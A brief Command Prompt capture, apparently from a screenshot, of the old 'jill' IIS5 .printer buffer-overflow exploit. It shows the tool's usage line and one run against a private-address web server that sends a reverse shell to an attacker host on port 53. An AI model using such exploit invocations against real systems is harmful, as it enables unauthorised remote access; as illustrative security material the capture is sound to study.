 Command Prompt
C:\software\windows\jill>jill
iis5 remote .printer overflow.
dark spyrit <dspyrit@beavuh.org> / beavuh labs.
usage: jill <victimHost> <victimPort> <attackerHost> <attackerPort>
C:\software\windows\jill>jill 192.168.254.134 80 192.168.1.12 53
iis5 remote .printer overflow.
dark spyrit <dspyrit@beavuh.org> / beavuh labs.
Connected.
sent...
you may need to send a carriage on your listener if the shell doesn't appear.
have fun!
C:\software\windows\jill>